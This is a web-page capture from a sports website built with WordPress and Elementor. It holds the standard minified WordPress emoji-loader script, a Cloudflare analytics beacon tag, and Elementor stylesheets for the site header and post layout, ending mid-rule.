const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onboardsports.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b341d33388b407f89aee98baf790c92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1768294992
body_size: 755
content:
.elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22740 .elementor-element.elementor-element-be73b6:not(.elementor-motion-effects-element-type-background), .elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22740 .elementor-element.elementor-element-be73b6{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-22740 .elementor-element.elementor-element-be73b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-element-populated{margin:0px -2px 0px 8px;--e-column-margin-right:-2px;--e-column-margin-left:8px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22740 .elementor-element.elementor-element-6b0e5a37 img{width:120px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:36px;padding-bottom:36px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item:focus{color:#8102ce;fill:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:before,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:after{border-color:#8102ce;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-underline .elementor-item:after,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-overline .elementor-item:before,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-double-line .elementor-item:before,
					 .elementor-22740 .elementor-element.elementor-element-34d5a66e .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );--nav-menu-icon-size:30px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:focus,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-menu-toggle:focus{color:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:hover,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a:focus,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown .elementor-item, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle{color:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle svg{fill:#000000;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:hover, .elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:focus{color:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:hover svg, .elementor-22740 .elementor-element.elementor-element-34d5a66e div.elementor-menu-toggle:focus svg{fill:#00ce1b;}.elementor-22740 .elementor-element.elementor-element-85886dc{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22740 .elementor-element.elementor-element-85886dc .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22740 .elementor-element.elementor-element-be73b6{padding:20px 20px 20px 20px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-22740 .elementor-element.elementor-element-be73b6{padding:20px 20px 20px 20px;}.elementor-22740 .elementor-element.elementor-element-345677be{width:50%;}.elementor-22740 .elementor-element.elementor-element-345677be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22740 .elementor-element.elementor-element-6b0e5a37{text-align:start;}.elementor-22740 .elementor-element.elementor-element-6b0e5a37 img{width:70px;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:50%;}.elementor-22740 .elementor-element.elementor-element-5810035c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22740 .elementor-element.elementor-element-34d5a66e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:100%;}}@media(min-width:768px){.elementor-22740 .elementor-element.elementor-element-345677be{width:9%;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:67.681%;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:23.27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22740 .elementor-element.elementor-element-345677be{width:20%;}.elementor-22740 .elementor-element.elementor-element-5810035c{width:60%;}.elementor-22740 .elementor-element.elementor-element-573afb95{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1768294992
body_size: 2160
content:
.elementor-22767 .elementor-element.elementor-element-6854c9ff:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#211f40;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-container{max-width:650px;min-height:250px;}.elementor-22767 .elementor-element.elementor-element-6854c9ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-480f847e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-781b5c28{text-align:center;}.elementor-22767 .elementor-element.elementor-element-781b5c28 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container{max-width:1200px;}.elementor-22767 .elementor-element.elementor-element-47dd927{margin-top:80px;margin-bottom:80px;}.elementor-22767 .elementor-element.elementor-element-4a64a0d2 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item:not(:last-child):after{content:"";height:18%;border-color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon{width:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon i{font-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text, .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text a{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-279d7f94 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-279d7f94{text-align:start;}.elementor-22767 .elementor-element.elementor-element-279d7f94 img{width:100%;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-22767 .elementor-element.elementor-element-13934478 > .elementor-widget-container{padding:0px 0px 0px 30px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-13934478 .elementor-widget-container{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#16163f;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-6140ba1b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6140ba1b{text-align:left;color:#4a4a4a;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-7c23b7c3{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(22,22,63,0.2);margin-top:0px;margin-bottom:80px;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-589f0222 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon i{color:#16163f;transition:color 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon svg{fill:#16163f;transition:fill 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-622a89b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-3dd81d7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22767 .elementor-element.elementor-element-cd499cc{text-align:center;}.elementor-22767 .elementor-element.elementor-element-cd499cc .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.76 * 100% );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d:after{content:"0.76";}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__thumbnail__link{width:44%;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title, .elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title a{color:#4a4a4a;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title{margin-bottom:9px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__excerpt p{color:#4a4a4a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-2132864c:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-2132864c{border-style:solid;border-width:4px 0px 0px 0px;border-color:#d3b574;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;}.elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-46b1630 > .elementor-element-populated{padding:50px 45px 50px 45px;}.elementor-22767 .elementor-element.elementor-element-38d4bb4{text-align:center;}.elementor-22767 .elementor-element.elementor-element-38d4bb4 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight 